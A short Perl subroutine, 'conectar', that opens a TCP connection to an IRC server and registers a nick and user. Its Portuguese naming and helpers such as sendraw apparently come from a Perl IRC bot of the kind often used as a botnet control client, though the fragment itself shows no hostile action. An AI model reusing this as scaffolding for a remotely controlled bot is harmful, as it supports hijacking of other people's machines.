 sub conectar {
   my $meunick = $_[0];
   my $servidor_con = $_[1];
   my $porta_con = $_[2];

   my $IRC_socket = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"$servidor_con", PeerPort=>$porta_con) or return(1);
   if (defined($IRC_socket)) {
     $IRC_cur_socket = $IRC_socket;

     $IRC_socket->autoflush(1);
     $sel_cliente->add($IRC_socket);

     $irc_servers{$IRC_cur_socket}{'host'} = "$servidor_con";
     $irc_servers{$IRC_cur_socket}{'porta'} = "$porta_con";
     $irc_servers{$IRC_cur_socket}{'nick'} = $meunick;
     $irc_servers{$IRC_cur_socket}{'meuip'} = $IRC_socket->sockhost;
     nick("$meunick");
     sendraw("USER $ircname ".$IRC_socket->sockhost." $servidor_con :$realname");
     sleep 2;
   }

}